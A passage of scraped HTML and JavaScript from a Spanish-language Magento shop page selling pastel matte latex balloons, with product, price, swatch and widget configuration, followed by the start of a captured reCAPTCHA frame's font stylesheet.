opci\u00f3n...","images":{"235":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-lila-pastel-mate-r12-33076.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-lila-pastel-mate-r12-33076.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-lila-pastel-mate-r12-33076.jpg","caption":"Globo Lila Pastel Mate R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],"236":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-azul-pastel-mate-r12-33075.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-azul-pastel-mate-r12-33075.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-azul-pastel-mate-r12-33075.jpg","caption":"Globo Azul Pastel Mate R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],"237":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-verde-pastel-mate-r12-33074.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-verde-pastel-mate-r12-33074.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-verde-pastel-mate-r12-33074.jpg","caption":"Globo Verde Pastel Mate R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],"238":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-amarillo-pastel-mate-r12-33073.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-amarillo-pastel-mate-r12-33073.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-amarillo-pastel-mate-r12-33073.jpg","caption":"Globo Amarillo Pastel Mate R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],"239":[{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-rosado-pastel-mate-r12-33072.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-rosado-pastel-mate-r12-33072.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-rosado-pastel-mate-r12-33072.jpg","caption":"Globo Rosado Pastel Mate R-12","position":"1","isMain":true,"type":"image","videoUrl":null}]},"index":{"235":{"93":"25"},"236":{"93":"22"},"237":{"93":"15"},"238":{"93":"11"},"239":{"93":"5"}},"salable":{"93":{"25":["235"],"22":["236"],"15":["237"],"11":["238"],"5":["239"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"235":"SYF33076","236":"SYF33075","237":"SYF33074","238":"SYF33073","239":"SYF33072"}},
                "jsonSwatchConfig": {"93":{"5":{"type":"1","value":"#fca3bb","label":"Rosado"},"11":{"type":"1","value":"#ffd900","label":"Amarillo"},"15":{"type":"1","value":"#00c08a","label":"Verde"},"22":{"type":"1","value":"#5eb3e4","label":"Azul"},"25":{"type":"1","value":"#9678d3","label":"Lila"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"0\"}"}},
                "mediaCallback": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],
            dayNamesMin: ["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],
            monthNames: ["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],
            monthNamesShort: ["ene","feb","mar","abr","may","jun","jul","ago","sept","oct","nov","dic"],
            infoTitle: 'Acerca\u0020del\u0020calendario',
            firstDay: 1,
            closeText: 'Cerrar',
            currentText: 'Hoy',
            prevText: 'Anterior',
            nextText: 'Siguiente',
            weekHeader: 'WK',
            timeText: 'Hora',
            hourText: 'Hora',
            minuteText: 'Minuto',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"687":{"1939":{"prices":{"oldPrice":{"amount":5700,"adjustments":[]},"basePrice":{"amount":4789.9159653866},"finalPrice":{"amount":5700}},"type":"fixed","name":"Flotaci\u00f3n 10 - 12 horas"},"1940":{"prices":{"oldPrice":{"amount":8700,"adjustments":[]},"basePrice":{"amount":7310.9243687479},"finalPrice":{"amount":8700}},"type":"fixed","name":"Media Flotaci\u00f3n 14 - 16 horas"},"1941":{"prices":{"oldPrice":{"amount":12000,"adjustments":[]},"basePrice":{"amount":10084.033612445},"finalPrice":{"amount":12000}},"type":"fixed","name":"Larga Flotaci\u00f3n 5 \u2013 6 d\u00edas"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='477'][data-role=priceBox]"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.suenosyfantasias.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-477]": {
            "priceBox": {
                "priceConfig":  {"productId":477,"priceFormat":{"pattern":"$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":504.20167967227,"adjustments":[]},"oldPrice":{"amount":600,"adjustments":[]},"basePrice":{"amount":504.20167967227,"adjustments":[]},"finalPrice":{"amount":600,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"UNIT_BASE_CALCULATION"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-azul-pastel-mate-r12-24031.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-azul-pastel-mate-r12-24031.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-azul-pastel-mate-r12-24031.jpg","caption":"Globo de l\u00e1tex azul textura pastel mate","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":615,"thumbwidth":88,"thumbheight":110,"height":703,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"235":[{"mediaType":"image","videoUrl":null,"isBase":true}],"236":[{"mediaType":"image","videoUrl":null,"isBase":true}],"237":[{"mediaType":"image","videoUrl":null,"isBase":true}],"238":[{"mediaType":"image","videoUrl":null,"isBase":true}],"239":[{"mediaType":"image","videoUrl":null,"isBase":true}]}            }
        }
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F477\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elem1yoDzOrrArray = document.querySelectorAll('#reviews');
    if(elem1yoDzOrrArray.length !== 'undefined'){
        elem1yoDzOrrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.suenosyfantasias.com\/","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.suenosyfantasias.com\/","http:\/\/www.suenosyfantasias.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.suenosyfantasias.com\/page_cache\/block\/render\/id\/477\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_477","catalog_product_view_sku_SYF24031","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/globos-pastel-mate-latex-r12"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.suenosyfantasias.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"477":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/477\\\/\",\"data\":{\"product\":\"477\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/477\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"477\",\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXBhc3RlbC1tYXRlLWxhdGV4LXIxMg~~\"}}","required_options":null},"price_info":{"final_price":600,"max_price":600,"max_regular_price":600,"minimal_regular_price":600,"special_price":null,"minimal_price":600,"regular_price":600,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a0600,00<\/span>","max_price":"<span class=\"price\">$\u00a0600,00<\/span>","minimal_price":"<span class=\"price\">$\u00a0600,00<\/span>","max_regular_price":"<span class=\"price\">$\u00a0600,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$\u00a0600,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":504.20167967227,"max_price":504.20167967227,"max_regular_price":504.20167967227,"minimal_regular_price":504.20167967227,"special_price":504.20167967227,"minimal_price":504.20167967227,"regular_price":504.20167967227,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a0504,20<\/span>","max_price":"<span class=\"price\">$\u00a0504,20<\/span>","minimal_price":"<span class=\"price\">$\u00a0504,20<\/span>","max_regular_price":"<span class=\"price\">$\u00a0504,20<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$\u00a0504,20<\/span>","regular_price":"<span class=\"price\">$\u00a0504,20<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$\u00a0600,00<\/span>"}},"images":[{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-azul-pastel-mate-r12-24031.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Globo de l\u00e1tex azul textura pastel mate, tama\u00f1o R-12","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-azul-pastel-mate-r12-24031.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Globo de l\u00e1tex azul textura pastel mate, tama\u00f1o R-12","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-azul-pastel-mate-r12-24031.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Globo de l\u00e1tex azul textura pastel mate, tama\u00f1o R-12","resized_width":75,"resized_height":90},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-azul-pastel-mate-r12-24031.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Globo de l\u00e1tex azul textura pastel mate, tama\u00f1o R-12","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-azul-pastel-mate-r12-24031.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Globo de l\u00e1tex azul textura pastel mate, tama\u00f1o R-12","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-azul-pastel-mate-r12-24031.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Globo de l\u00e1tex azul textura pastel mate, tama\u00f1o R-12","resized_width":75,"resized_height":90}],"url":"https:\/\/www.suenosyfantasias.com\/globos-pastel-mate-latex-r12","id":477,"name":"Globos Pastel Mate de L\u00e1tex x Unidad, Tama\u00f1o R-12","type":"configurable","is_salable":"1","store_id":1,"currency_code":"COP","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.suenosyfantasias.com\/globos-pastel-mate-latex-r12#review-form\">Sea el primero en dejar una rese\u00f1a para este art\u00edculo<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":477,\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXBhc3RlbC1tYXRlLWxhdGV4LXIxMg~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"COP","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.suenosyfantasias.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59cda1bf4854b82732ff29ff/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=ax83cx9w8a2t
body_size: 49692
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
